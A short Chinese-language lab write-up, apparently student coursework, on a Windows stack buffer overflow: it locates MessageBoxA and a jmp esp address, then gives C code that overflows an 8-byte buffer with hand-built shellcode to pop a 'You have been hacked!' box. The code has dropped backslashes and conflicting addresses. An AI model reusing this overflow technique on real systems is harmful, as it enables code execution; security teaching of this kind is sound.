1.获取shellcode中API函数的地址

MessageBoxA = 0x77d507ea
3a90

2获取跳板
3字符转十六进制

0x596f7568
0x61766562
0x65656e68
0x61636b65
0x64212862
0x79323031
0x39393331
0x32292020
0x5761726e
0x696e6720
Shellcode
Jmp esp:0x77e35b79
MessageBoxA = 0x727a3a90
4 代码
#include <windows.h>
#include <stdio.h>
#include <string.h>
char name[] = "x41x41x41x41x41x41x41x41" // name[0]~name[7]
"x41x41x41x41" // to Overlap EBP
"x79x5bxe3x77" // Return Address(Address of "Jmp eax")
"x83xECx50" // sub esp,0x50
"x33xDB" // xor ebx,ebx
"x53" // push ebx
"x68x69x6Ex67x20"
"x68x57x61x72x6E" // push "Warning"
"x8BxC4" // mov eax,esp
"x53" // push ebx
"x68x29x20x20x20"
"x68x39x33x31x32"
"x68x32x30x31x39"
"x68x21x28x62x79"
"x68x63x6Bx65x64"
"x68x6Ex20x68x61"
"x68x20x62x65x65"
"x68x68x61x76x65"
"x68x59x6Fx75x20" // push "You have been hacked!(by Jwm)"
"x8BxCC" // mov ecx,esp
"x53" // push ebx
"x50" // push eax
"x51" // push ecx
"x53" // push ebx
"xB8xeax07xd5x77"
"xFFxD0" // call MessageBox
"x53"
"xB8xFAxCAx81x7C"
"xFFxD0"; // call MessageBox
int main()
{
//int a;
char buffer[8];
//scanf("%d",&a);
//MessageBox(NULL,TEXT("You have been hacked!(by 20199312)"),TEXT(""),MB_OK);
LoadLibrary("user32.dll");
strcpy(buffer, name);
printf("%s
",buffer);
getchar();
return 0;
}
攻击结果图
